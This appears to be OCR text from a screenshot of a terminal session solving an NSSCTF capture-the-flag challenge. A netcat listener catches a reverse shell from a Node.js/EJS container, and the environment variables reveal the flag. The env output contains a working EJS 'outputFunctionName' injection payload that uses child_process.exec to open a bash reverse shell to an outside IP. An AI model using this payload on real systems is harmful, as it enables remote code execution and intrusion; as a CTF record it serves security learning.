 aliyun - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175ls:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
Connection closed by foreign host.
Disconnected from remote host(aliyun) at 22:38:57.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 47.122.131.175:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux iZgw060370m4q259svz0q2Z 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Oct 30 22:22:57 2025 from 112.49.6.156
root@iZgw060370m4q259svz0q2Z:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 118.195.175.220 36830
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f5d8616fb40b4a13:/app# ls
ls
app.js
app2.js
index.ejs
node_modules
package-lock.json
package.json
static
views
root@f5d8616fb40b4a13:/app# ca ^H^H^H
root@f5d8616fb40b4a13:/app# cat /f*
cat /f*
cat: '/f*': No such file or directory
root@f5d8616fb40b4a13:/app# env
env
HOSTNAME=f5d8616fb40b4a13
YARN_VERSION=1.22.19
PWD=/app
HOME=/root
FLAG=NSSCTF{0a0ac1fa-5e3b-4d27-9c6d-ed5bdb668b7e}
SHLVL=2
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE_VERSION=17.9.1
outputFunctionName=_tmp1;global.process.mainModule.require('child_process').exec('bash -c "bash -i >& /dev/tcp/47.122.131.175/2333 0>&1"');var __tmp2
_=/usr/bin/env
root@f5d8616fb40b4a13:/app#
ssh://root@47.122.131.175:22 SSH2 xterm 229x49 49,29 1 会话 CAP NUM